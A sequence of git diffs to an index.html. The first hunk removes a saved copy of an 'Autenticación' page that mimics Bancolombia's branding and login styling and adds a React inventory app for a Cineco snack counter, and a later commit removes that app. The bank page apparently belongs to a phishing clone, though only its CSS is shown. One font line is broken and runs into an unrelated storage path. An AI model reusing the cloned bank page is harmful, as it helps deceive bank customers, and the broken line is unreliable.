+    <script src="https://unpkg.com/react-dom@18/umd/react-dom.production.min.js"></script>
+    <script src="https://unpkg.com/@babel/standalone/babel.min.js"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf-autotable/3.5.25/jspdf.plugin.autotable.min.js"></script>
+    <script>
+        tailwind.config = {
+            darkMode: 'class'
+        }
+    </script>
     <style>
-        .async-hide {
-            opacity: 0 !important
+        body { font-family: 'Inter', sans-serif; -webkit-tap-highlight-color: transparent; }
+        input[type=number]::-webkit-inner-spin-button { -webkit-appearance: none; }
+        
+        @keyframes pulse-blue {
+            0% { transform: scale(1); }
+            50% { transform: scale(1.05); background-color: #2563eb; }
+            100% { transform: scale(1); }
+        }
+        .animate-pulse-save {
+            animation: pulse-blue 0.3s ease-in-out;
         }
     </style>
-    <style>
-        .edTzEr {
-            height: 95vh;
-            display: grid;
-            grid-template-columns: 1fr;
-            grid-template-rows: 0fr 2fr 0.3fr;
-        }
-
-        .jMedSz {
-            width: 100%;
-            flex-direction: row;
-            background-color: rgb(255, 255, 255);
-            margin: auto;
-            z-index: 1;
-            -webkit-box-align: center;
-            align-items: center;
-            -webkit-box-pack: center;
-            justify-content: center;
-            display: flex;
-        }
-
-        .jNBBOl {
-            display: flex;
-            flex-direction: row;
-            cursor: pointer;
-            -webkit-box-pack: justify;
-            justify-content: space-between;
-            -webkit-box-align: center;
-            align-items: center;
-            width: 100%;
-        }
-
-        .fBevtP {
-            visibility: hidden;
-            flex-direction: row;
-            cursor: pointer;
-            -webkit-box-pack: justify;
-            justify-content: space-between;
-            -webkit-box-align: center;
-            align-items: center;
-        }
-
-        .ljShGh {
-            height: 24px;
-            width: 24px;
-            background-image: /*savepage-url=./index_files/backIcon.9eedc521e7314a34cebd2afcaf4432e2.svg*/ var(--savepage-url-4);
-            background-repeat: no-repeat;
-            background-position: center center;
-            margin-right: 12px;
-        }
-
-        .inVMvd {
-            width: 218px;
-            height: 60px;
-            background-image: /*savepage-url=./index_files/headerIconBancolombia.e9678f112a702758542f8f98283cea47.svg*/ var(--savepage-url-5);
-        }
-
-
-        .crWacE {
-            height: 24px;
-            width: 24px;
-            background-image: /*savepage-url=./index_files/ExitIcon.35b2413abce276ac588d59c3ef6b1251.svg*/ var(--savepage-url-6);
-            background-repeat: no-repeat;
-            background-position: center center;
-            margin-right: 12px;
-        }
-
-        .iAjHuw {
-            display: flex;
-            font-family: "Open Sans";
-            font-style: normal;
-            font-weight: 400;
-            font-size: 14px;
-            line-height: 18px;
-        }
-
-        .fGXVZK {
-            -webkit-box-pack: center;
-            justify-content: center;
-            background-image: /*savepage-url=./index_files/trazo-desktop.3de67dbd4b31f3798f8a1d3e3a90197c.svg*/ var(--savepage-url-7);
-            position: relative;
-            background-repeat: no-repeat;
-            background-size: cover;
-            background-position: 50% 100%;
-            width: 100%;
-            display: flex;
-            flex-flow: column wrap;
-            -webkit-box-align: center;
-            align-items: center;
-            row-gap: 16px;
-        }
-
-        .eOkjtu {
-            display: flex;
-            -webkit-box-pack: center;
-            justify-content: center;
-            text-align: center;
-            font-family: "CIBFont Sans";
-            font-style: normal;
-            font-weight: 700;
-            font-size: 28px;
-            letter-spacing: -0.6px;
-            color: rgb(44, 42, 41);
-            line-height: 32px;
-        }
-
-        .fabwF {
-            box-sizing: border-box;
-            background-color: rgb(255, 255, 255);
-            border-radius: 16px;
-            width: 556px;
-            height: auto;
-            display: flex;
-            flex-direction: column;
-            -webkit-box-pack: center;
-            justify-content: center;
-            -webkit-box-align: center;
-            align-items: center;
-            gap: 32px;
-            padding: 32px;
-        }
-
-        .blWBwQ {
-            width: auto;
-            display: flex;
-            flex-direction: column;
-            -webkit-box-align: center;
-            align-items: center;
-        }
-
-        .kOqMzf {
-            font-family: "Open Sans";
-            font-style: normal;
-            font-weight: 400;
-            font-size: 16px;
-            line-height: 22px;
-            text-align: center;
-            letter-spacing: -0.3px;
-            color: rgb(44, 42, 41);
-            flex: 0 0 auto;
-            order: 2;
-            -webkit-box-flex: 0;
-        }
-
-        .hQopve {
-            font-family: "Open Sans";
-            font-style: normal;
-            font-weight: 600;
-            font-size: 16px;
-            line-height: 22px;
-            text-align: center;
-            letter-spacing: -0.3px;
-            color: rgb(44, 42, 41);
-            width: 432px;
-            flex: 0 0 auto;
-            order: 3;
-            -webkit-box-flex: 0;
-        }
-
-        .fvpeea {
-            width: 100%;
-            display: flex;
-            flex-flow: column wrap;
-            -webkit-box-align: center;
-            align-items: center;
-            box-sizing: border-box;
-            gap: 16px;
-        }
-
-        .biRUif {
-            width: 100%;
-            display: flex;
-            flex-flow: column wrap;
-            -webkit-box-align: center;
-            align-items: center;
-            box-sizing: border-box;
-        }
-
-        .cgbGIy {
-            width: 80%;
-            display: flex;
-            flex-direction: column;
-            top: 0px;
-            position: relative;
-        }
-
-        .SIgDG {
-            background-image: /*savepage-url=./index_files/user.39a37ef47269f6d65906fbb23186e4b6.svg*/ var(--savepage-url-8);
-            background-repeat: no-repeat;
-            background-position: center center;
-            position: absolute;
-            height: 24px;
-            top: 12px;
-            text-align: center;
-            width: 21px !important;
-        }
-
-        .fEgHGo {
-            width: 95%;
-            box-sizing: border-box;
-            display: flex;
-            flex-flow: wrap;
-            background-color: transparent;
-            margin: auto;
-            padding-top: 8px;
-        }
-
-        .hYFIns {
-            width: 100%;
-            height: 1px;
-            margin: 0px auto;
-            background: rgb(204, 204, 204);
-            border-radius: 4px;
-        }
-
-        .ldXKiG {
-            width: 100%;
-            height: 80px;
-            display: flex;
-        }
-
-        .ejYtXC {
-            margin-top: 10px;
-            width: 140px;
-            height: 17.98px;
-            background-image: /*savepage-url=./index_files/Bancolombia.ae56ff7f0e9a3fd0046b5f264dc42c79.svg*/ var(--savepage-url-9);
-            background-repeat: no-repeat;
-            background-position: center center;
-            display: flex;
-            -webkit-box-align: center;
-            align-items: center;
-            padding-right: 5px;
-        }
-
-        .eqKvMB {
-            height: 14px;
-            background-image: /*savepage-url=./index_files/vigilado.691ba87177cfc7656937fafcb0c6925a.svg*/ var(--savepage-url-10);
-            background-repeat: no-repeat;
-            background-position: center center;
-            display: flex;
-            width: 115px;
-            -webkit-box-align: center;
-            align-items: center;
-            padding-right: 5px;
-        }
-
-        .epgTtV {
-            display: flex;
-            flex-direction: column;
-            margin-left: auto;
-            margin-top: 10px;
-        }
-
-        .gGByon {
-            display: flex;
-            margin-left: auto;
-            -webkit-box-align: center;
-            align-items: center;
-            color: rgb(0, 0, 0);
-            font-family: "Open Sans";
-            font-size: 12px;
-            letter-spacing: -0.26px;
-            line-height: 16px;
-        }
-
-        .XxmJN {
-            display: flex;
-            margin-left: auto;
-            -webkit-box-align: center;
-            align-items: center;
-            color: rgb(0, 0, 0);
-            font-family: "Open Sans";
-            font-size: 12px;
-            letter-spacing: -0.26px;
-            line-height: 16px;
-        }
-
-        .bTGjeC:not(:placeholder-shown)+.sc-imWYAI {
-            transform: translateY(-30px) translateX(-40px);
-            z-index: 501;
-            background: transparent;
-            padding: 0px 8px;
-        }
-
-        .fMmpDS {
-            color: rgb(44, 42, 41);
-            font-family: "Open Sans";
-            font-style: normal;
-            font-weight: 400;
-            font-size: 16px;
-            line-height: 0px;
-            top: 25px;
-            left: 30px;
-            transition: 0.2s;
-            position: absolute;
-            flex: 0 0 auto;
-            order: 1;
-            -webkit-box-flex: 0;
-        }
-
-        .jNBBOl {
-            display: flex;
-            flex-direction: row;
-            cursor: pointer;
-            -webkit-box-pack: justify;
-            justify-content: space-between;
-            -webkit-box-align: center;
-            align-items: center;
-            width: 100%;
-        }
-
-        .QAjXL {
-            display: flex;
-            flex-direction: row;
-            cursor: pointer;
-            -webkit-box-pack: justify;
-            justify-content: space-between;
-            -webkit-box-align: center;
-            align-items: center;
-        }
-
-        .bTGjeC {
-            border-width: 0px 0px 1px;
-            border-top-style: initial;
-            border-right-style: initial;
-            border-left-style: initial;
-            border-top-color: initial;
-            border-right-color: initial;
-            border-left-color: initial;
-            border-image: initial;
-            color: rgb(41, 41, 41);
-            font-family: "Open Sans";
-            letter-spacing: -0.3px;
-            line-height: 24px;
-            border-bottom-style: solid;
-            border-bottom-color: rgb(128, 130, 133);
-            background-color: transparent;
-            outline: none;
-            padding: 12px 3px 5px 30px;
-            font-size: 16px;
-            transition: 0.2s;
-            position: relative;
-            z-index: 510;
-            border-radius: 0px !important;
-        }
-
-        .fMmpDS {
-            color: rgb(44, 42, 41);
-            font-family: "Open Sans";
-            font-style: normal;
-            font-weight: 400;
-            font-size: 16px;
-            line-height: 0px;
-            top: 25px;
-            left: 30px;
-            transition: 0.2s;
-            position: absolute;
-            flex: 0 0 auto;
-            order: 1;
-            -webkit-box-flex: 0;
-        }
-
-        .gWIHXX {
-            text-align: end;
-            width: 80%;
-            cursor: pointer;
-            color: rgb(44, 42, 41);
-            font-family: "Open Sans";
-            font-style: normal;
-            font-weight: normal;
-            font-size: 12px;
-            line-height: 16px;
-        }
-
-        .jncjIr {
-            display: flex;
-            flex-direction: row;
-            -webkit-box-pack: justify;
-            justify-content: space-between;
-            -webkit-box-align: center;
-            align-items: center;
-            gap: 16px;
-        }
-
-        .cOVZPV {
-            display: flex;
-            flex-direction: row;
-            -webkit-box-pack: center;
-            justify-content: center;
-            -webkit-box-align: center;
-            align-items: center;
-            padding: 12px 24px;
-            gap: 8px;
-            width: 184px;
-            height: 50px;
-            border: 1px solid rgb(44, 42, 41);
-            border-radius: 100px;
-            background: rgb(255, 255, 255);
-            cursor: pointer;
-        }
-
-        .itCGmo {
-            width: 66px;
-            height: 26px;
-            -webkit-box-pack: center;
-            justify-content: center;
-            font-family: "CIBFont Sans";
-            font-style: normal;
-            font-weight: 700;
-            font-size: 18px;
-            line-height: 26px;
-            color: black;
-            display: flex;
-            -webkit-box-align: center;
-            align-items: center;
-            text-align: center;
-        }
-
-        .fFUXiS {
-            background: rgb(253, 218, 36);
-            border: 0px;
-            cursor: pointer;
-            display: flex;
-            flex-direction: row;
-            -webkit-box-align: center;
-            align-items: center;
-            -webkit-box-pack: center;
-            justify-content: center;
-            width: 184px;
-            height: 50px;
-            position: relative;
-            border-radius: 100px;
-            font-family: "CIBFont Sans";
-            font-weight: 600;
-            font-size: 16px;
-            outline: none;
-            padding: 12px 24px;
-            gap: 8px;
-            color: rgb(44, 42, 41);
-        }
-
-        .itCGmo {
-            width: 66px;
-            height: 26px;
-            -webkit-box-pack: center;
-            justify-content: center;
-            font-family: "CIBFont Sans";
-            font-style: normal;
-            font-weight: 700;
-            font-size: 18px;
-            line-height: 26px;
-            color: black;
-            display: flex;
-            -webkit-box-align: center;
-            align-items: center;
-            text-align: center;
-        }
-    </style>
-
-    <style type="text/css" id="operaUserStyle"></style>
-    <meta name="viewport" content="width=device-width,initial-scale=1">
-    <meta name="theme-color" content="#000000">
-    <meta http-equiv="ScreenOrientation" content="autoRotate:disabled">
-    <meta http-equiv="Content-Security-Policy" data-savepage-content="frame-src 'self' https: ;" content="">
-    <title>Autenticación</title><!--<base href="/">-->
-    <base href=".">
-    <style>
-        #iframeGoogleManager {
-            display: none;
-            visibility: hidden
-        }
-    </style>
-
-    <style data-savepage-href="./index_files/main.77a569e2.css">/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
-html {
-    -webkit-text-size-adjust: 100%;
-    line-height: 1.15
-}
-
-body {
-    margin: 0
-}
-
-main {
-    display: block
-}
-
-h1 {
-    font-size: 2em;
-    margin: .67em 0
-}
-
-hr {
-    box-sizing: initial;
-    height: 0;
-    overflow: visible
-}
-
-pre {
-    font-family: monospace;
-    font-size: 1em
-}
-
-a {
-    background-color: initial
-}
-
-abbr[title] {
-    border-bottom: none;
-    text-decoration: underline;
-    -webkit-text-decoration: underline dotted;
-    text-decoration: underline dotted
-}
-
-b,
-strong {
-    font-weight: bolder
-}
-
-code,
-kbd,
-samp {
-    font-family: monospace;
-    font-size: 1em
-}
-
-small {
-    font-size: 80%
-}
-
-sub,
-sup {
-    font-size: 75%;
-    line-height: 0;
-    position: relative;
-    vertical-align: initial
-}
-
-sub {
-    bottom: -.25em
-}
-
-sup {
-    top: -.5em
-}
-
-img {
-    border-style: none
-}
-
-button,
-input,
-optgroup,
-select,
-textarea {
-    font-family: inherit;
-    font-size: 100%;
-    line-height: 1.15;
-    margin: 0
-}
-
-button,
-input {
-    overflow: visible
-}
-
-button,
-select {
-    text-transform: none
-}
-
-[type=button],
-[type=reset],
-[type=submit],
-button {
-    -webkit-appearance: button
-}
-
-[type=button]::-moz-focus-inner,
-[type=reset]::-moz-focus-inner,
-[type=submit]::-moz-focus-inner,
-button::-moz-focus-inner {
-    border-style: none;
-    padding: 0
-}
-
-[type=button]:-moz-focusring,
-[type=reset]:-moz-focusring,
-[type=submit]:-moz-focusring,
-button:-moz-focusring {
-    outline: 1px dotted ButtonText
-}
-
-fieldset {
-    padding: .35em .75em .625em
-}
-
-legend {
-    box-sizing: border-box;
-    color: inherit;
-    display: table;
-    max-width: 100%;
-    padding: 0;
-    white-space: normal
-}
-
-progress {
-    vertical-align: initial
-}
-
-textarea {
-    overflow: auto
-}
-
-[type=checkbox],
-[type=radio] {
-    box-sizing: border-box;
-    padding: 0
-}
-
-[type=number]::-webkit-inner-spin-button,
-[type=number]::-webkit-outer-spin-button {
-    height: auto
-}
-
-[type=search] {
-    -webkit-appearance: textfield;
-    outline-offset: -2px
-}
-
-[type=search]::-webkit-search-decoration {
-    -webkit-appearance: none
-}
-
-::-webkit-file-upload-button {
-    -webkit-appearance: button;
-    font: inherit
-}
-
-details {
-    display: block
-}
-
-summary {
-    display: list-item
-}
-
-[hidden],
-template {
-    display: none
-}
-
-@font-face {
-    font-family: Nunito;
-    src: local("Nunito"), /*savepage-url=Nunito-Bold.5b67d635abb53cc261c5.ttf*/ url() format("truetype")
-}
-
-@font-face {
-    font-family: Open Sans;
-    src: local("Open Sans"), /*savepage-url=OpenSans-Regular.9ccd5e1b1dbea150336d.ttf*/ url([data-uri]
==== commit 6bfad73e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,308 +1,1553 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Inventario Confitería Cineco</title>
-    <script src="https://cdn.tailwindcss.com"></script>
-    <script src="https://unpkg.com/react@18/umd/react.production.min.js"></script>
-    <script src="https://unpkg.com/react-dom@18/umd/react-dom.production.min.js"></script>
-    <script src="https://unpkg.com/@babel/standalone/babel.min.js"></script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf-autotable/3.5.25/jspdf.plugin.autotable.min.js"></script>
-    <script>
-        tailwind.config = {
-            darkMode: 'class'
-        }
-    </script>
-    <style>
-        body { font-family: 'Inter', sans-serif; -webkit-tap-highlight-color: transparent; }
-        input[type=number]::-webkit-inner-spin-button { -webkit-appearance: none; }
-        
-        @keyframes pulse-blue {
-            0% { transform: scale(1); }
-            50% { transform: scale(1.05); background-color: #2563eb; }
-            100% { transform: scale(1); }
-        }
-        .animate-pulse-save {
-            animation: pulse-blue 0.3s ease-in-out;
-        }
-    </style>
-</head>
-<body class="bg-gray-50 text-slate-900 dark:bg-slate-950 dark:text-slate-100 transition-colors duration-300">
-    <div id="root"></div>
-
-    <script type="text/babel">
-        const { useState, useEffect } = React;
-
-        const ITEMS = [
-            { code: '37000', desc: 'ACEITE PARA CRISPETAS', unit: 'LITRO' },
-            { code: '37160', desc: 'BABY JOHNNY 48', unit: 'UNIDAD' },
-            { code: '30616', desc: 'BAG IN BOX JUGO HIT MANGO 12 LT', unit: 'UNIDAD' },
-            { code: '30615', desc: 'BAG IN BOX JUGO HIT MORA 12 LT', unit: 'UNIDAD' },
-            { code: '30623', desc: 'BAG IN BOX KOLA ROMAN ZERO 5 LT', unit: 'UNIDAD' },
-            { code: '35031', desc: 'BAG IN BOX 5L', unit: 'UNIDAD' },
-            { code: '34022', desc: 'BALDE 130 OZ', unit: 'UNIDAD' },
-            { code: '34021', desc: 'BALDE 170 OZ', unit: 'UNIDAD' },
-            { code: '34473', desc: 'BALDE 85 OZ', unit: 'UNIDAD' },
-            { code: '31455', desc: 'BIB BRISA MANZANA 5LT', unit: 'UNIDAD' },
-            { code: '35030', desc: 'BIB COCA COLA 17L', unit: 'UNIDAD' },
-            { code: '35150', desc: 'BIB POSTOBON 10L', unit: 'UNIDAD' },
-            { code: '35141', desc: 'BIB POSTOBON 18L', unit: 'UNIDAD' },
-            { code: '34515', desc: 'BIB TE FUZE', unit: 'UNIDAD' },
-            { code: '37608', desc: 'BOLSA DE QUESO CHEDDAR', unit: 'UNIDAD' },
-            { code: '30331', desc: 'BOLSA KRAFT MEDIANA', unit: 'UNIDAD' },
-            { code: '34060', desc: 'BOLSA SANDWICH', unit: 'UNIDAD' },
-            { code: '34438', desc: 'CAJA CINE COMBITO', unit: 'UNIDAD' },
-            { code: '34070', desc: 'CAJA PORTA PERRO', unit: 'UNIDAD' },
-            { code: '37811', desc: 'CARAMELO', unit: 'UNIDAD' },
-            { code: '37169', desc: 'CHOCOLATINA JET 25G', unit: 'UNIDAD' },
-            { code: '35010', desc: 'CONFIT AGUA MANANTIAL PET 600 ML', unit: 'UNIDAD' },
-            { code: '3590', desc: 'CONFITERIA BRISA LIMA LIMON PET 600 ML', unit: 'UNIDAD' },
-            { code: '30589', desc: 'CONFITERIA BRISA MANZANA PET 600 ML', unit: 'UNIDAD' },
-            { code: '31441', desc: 'CONFITERIA PITILLO PLA 7.2X26', unit: 'UNIDAD' },
-            { code: '34252', desc: 'CONFITERIA TAPA VASO 22 OZ', unit: 'UNIDAD' },
-            { code: '34253', desc: 'CONFITERIA TAPA VASO 32 OZ', unit: 'UNIDAD' },
-            { code: '34254', desc: 'CONFITERIA TAPA VASO 44 OZ', unit: 'UNIDAD' },
-            { code: '34291', desc: 'CONFITERIA VASO GASEOSA GRANDE 44 OZ', unit: 'UNIDAD' },
-            { code: '34293', desc: 'CONFITERIA VASO GASEOSA PEQUEÑO 22 OZ', unit: 'UNIDAD' },
-            { code: '34292', desc: 'CONFITERIA VASO GASEOSA MEDIANO 32 OZ', unit: 'UNIDAD' },
-            { code: '30996', desc: 'CONTENEDORES 6 OZ CONFITERIA', unit: 'UNIDAD' },
-            { code: '37202', desc: 'FLAVACOL', unit: 'UNIDAD' },
-            { code: '30986', desc: 'GALLETA OREO TRITURADO', unit: 'KG' },
-            { code: '30957', desc: 'GALLETA RAMO 60G', unit: 'UNIDAD' },
-            { code: '37648', desc: 'GALON MAYONESA', unit: 'GL' },
-            { code: '37642', desc: 'GALON MOSTAZA', unit: 'GL' },
-            { code: '37643', desc: 'GALON TOMATE', unit: 'GL' },
-            { code: '30597', desc: 'GOMAS GUSANOS ACIDOS 100G', unit: 'UNIDAD' },
-            { code: '30598', desc: 'GOMAS TRULULU SABORES 100G', unit: 'UNIDAD' },
-            { code: '32348', desc: 'HIELOS COCA COLA', unit: 'UNIDAD' },
-            { code: '37400', desc: 'MAIZ PIRA', unit: 'KG' },
-            { code: '37491', desc: 'PAN PERRO', unit: 'UNIDAD' },
-            { code: '37492', desc: 'PAN SANDWICH', unit: 'UNIDAD' },
-            { code: '30455', desc: 'PAPA RIPIO KRUMERCHIPS CONFITERIA', unit: 'UNIDAD' },
-            { code: '30648', desc: 'PAQUETE GALLETAS OREO 54G', unit: 'UNIDAD' },
-            { code: '37454', desc: 'PAQUETE NACHOS 60G', unit: 'UNIDAD' },
-            { code: '37630', desc: 'SAL', unit: 'KG' },
-            { code: '37646', desc: 'SALCHICHA CINECO', unit: 'UNIDAD' },
-            { code: '37641', desc: 'SALSA DE PIÑA', unit: 'UNIDAD' },
-            { code: '34402', desc: 'SALSERA QUESO NACHOS CONFITERIA', unit: 'UNIDAD' },
-            { code: '34477', desc: 'SEPARADOR BALDE 120', unit: 'UNIDAD' },
-            { code: '34476', desc: 'SEPARADOR BALDE 150', unit: 'UNIDAD' },
-            { code: '34478', desc: 'SEPARADOR BALDE 85 OZ', unit: 'UNIDAD' },
-            { code: '34240', desc: 'SERVILLETA SCOTT CAFETERIA BLANCA KIMBERLY', unit: 'UNIDAD' },
-            { code: '30333', desc: 'STICKER DE SEGURIDAD', unit: 'UNIDAD' },
-            { code: '34336', desc: 'STICKERS BOL SANDWICH', unit: 'UNIDAD' },
-            { code: '37320', desc: 'TAJADA JAMON PIETRAN', unit: 'UNIDAD' },
-            { code: '38709', desc: 'TAJADA QUESO MOZARELLA', unit: 'UNIDAD' },
-            { code: '37614', desc: 'TAJADA QUESO SABANA', unit: 'UNIDAD' },
-            { code: '30327', desc: 'TAPA CRISPETA MEDIANA 130 OZ', unit: 'UNIDAD' },
-            { code: '30387', desc: 'TAPA SALSERA 4 ONZAS', unit: 'UNIDAD' },
-            { code: '30649', desc: 'VASO GASEOSA MUFASA', unit: 'UNIDAD' },
-            { code: '34051', desc: 'BOLSA PLASTICA', unit: 'UNIDAD' },
-            { code: '30460', desc: 'CAJA CRISPETA PLATINO', unit: 'UNIDAD' },
-            { code: '34110', desc: 'GUANTES DESECHABLES', unit: 'UNIDAD' }
-        ];
-
-        function App() {
-            const [inventory, setInventory] = useState([]);
-            const [inputs, setInputs] = useState({});
-            const [search, setSearch] = useState("");
-            const [showShareOptions, setShowShareOptions] = useState(false);
-            const [animatingCode, setAnimatingCode] = useState(null);
-            const [darkMode, setDarkMode] = useState(false);
-
-            useEffect(() => {
-                const savedInv = localStorage.getItem('inv_cine_v6_final');
-                if (savedInv) setInventory(JSON.parse(savedInv));
-                else setInventory(ITEMS.map(i => ({ ...i, qty: 0 })));
-
-                const savedTheme = localStorage.getItem('theme');
-                if (savedTheme === 'dark' || (!savedTheme && window.matchMedia('(prefers-color-scheme: dark)').matches)) {
-                    setDarkMode(true);
-                    document.documentElement.classList.add('dark');
-                }
-            }, []);
-
-            useEffect(() => {
-                if (inventory.length > 0) localStorage.setItem('inv_cine_v6_final', JSON.stringify(inventory));
-            }, [inventory]);
-
-            const toggleDarkMode = () => {
-                if (darkMode) {
-                    document.documentElement.classList.remove('dark');
-                    localStorage.setItem('theme', 'light');
-                    setDarkMode(false);
-                } else {
-                    document.documentElement.classList.add('dark');
-                    localStorage.setItem('theme', 'dark');
-                    setDarkMode(true);
-                }
-            };
-
-            const vibrate = () => {
-                if (window.navigator && window.navigator.vibrate) window.navigator.vibrate(50);
-            };
-
-            const triggerFeedback = (code) => {
-                vibrate();
-                setAnimatingCode(code);
-                setTimeout(() => setAnimatingCode(null), 300);
-            };
-
-            const handleAdd = (code) => {
-                const val = parseFloat(inputs[code] || 0);
-                if (val <= 0) return;
-                triggerFeedback(code);
-                setInventory(prev => prev.map(item => 
-                    item.code === code ? { ...item, qty: parseFloat((item.qty + val).toFixed(2)) } : item
-                ));
-                setInputs(prev => ({ ...prev, [code]: '' }));
-            };
-
-            const handleOverwrite = (code) => {
-                const rawValue = inputs[code];
-                if (rawValue === undefined || rawValue === '') return;
-                const val = parseFloat(rawValue);
-                if (confirm(`¿Actualizar total a ${val}?`)) {
-                    triggerFeedback(code);
-                    setInventory(prev => prev.map(item => 
-                        item.code === code ? { ...item, qty: val } : item
-                    ));
-                    setInputs(prev => ({ ...prev, [code]: '' }));
-                }
-            };
-
-            const sendWhatsApp = (type) => {
-                vibrate();
-                const now = new Date();
-                const dateStr = now.toLocaleDateString();
-                const timeStr = now.toLocaleTimeString();
-
-                let title = type === 'conteo' ? '*CONTEO DE INVENTARIO COMPLETO*' : '*CORRECCIÓN DE INVENTARIO*';
-                let itemsToReport = type === 'conteo' ? inventory : inventory.filter(i => i.qty > 0);
-                if (itemsToReport.length === 0) return alert("No hay artículos para reportar.");
-                
-                let text = `${title}\n_Fecha: ${dateStr}_\n_Hora: ${timeStr}_\n\n`;
-                itemsToReport.forEach(i => { text += `*${i.code}* - ${i.desc}: *${i.qty}* ${i.unit}\n`; });
-                window.open(`https://wa.me/?text=${encodeURIComponent(text)}`, '_blank');
-                setShowShareOptions(false);
-            };
-
-            const resetData = () => {
-                if (confirm("¿Borrar todos los conteos acumulados?")) {
-                    vibrate();
-                    setInventory(ITEMS.map(i => ({ ...i, qty: 0 })));
-                }
-            };
-
-            const downloadPDF = () => {
-                vibrate();
-                const { jsPDF } = window.jspdf;
-                const doc = new jsPDF();
-                const now = new Date();
-                const dateStr = now.toLocaleDateString();
-                const timeStr = now.toLocaleTimeString();
-
-                doc.setFontSize(16);
-                doc.text("INVENTARIO GENERAL DE TURNO", 14, 15);
-                doc.setFontSize(10);
-                doc.text(`Fecha: ${dateStr} - Hora: ${timeStr}`, 14, 22);
-                
-                doc.autoTable({ 
-                    head: [['CÓDIGO', 'DESCRIPCIÓN DEL ARTÍCULO', 'CANT', 'UND']], 
-                    body: inventory.map(i => [i.code, i.desc, i.qty, i.unit]), 
-                    startY: 28,
-                    theme: 'grid',
-                    styles: { fontSize: 7 },
-                    headStyles: { fillColor: [15, 23, 42] }
-                });
-                doc.save(`Inventario_Cineco_${dateStr}.pdf`);
-            };
-
-            const filtered = inventory.filter(i => i.desc.toLowerCase().includes(search.toLowerCase()) || i.code.includes(search));
-
-            return (
-                <div className="max-w-xl mx-auto min-h-screen pb-24 flex flex-col relative transition-colors duration-300">
-                    <button onClick={toggleDarkMode} className="fixed bottom-6 right-6 z-[60] bg-slate-800 dark:bg-white text-white dark:text-slate-900 p-4 rounded-full shadow-2xl active:scale-90 transition-all border-2 border-slate-700 dark:border-slate-200">
-                        {darkMode ? (
-                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2.5"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
-                        ) : (
-                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2.5"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
-                        )}
-                    </button>
-
-                    {showShareOptions && (
-                        <div className="fixed inset-0 z-[100] flex items-center justify-center p-6">
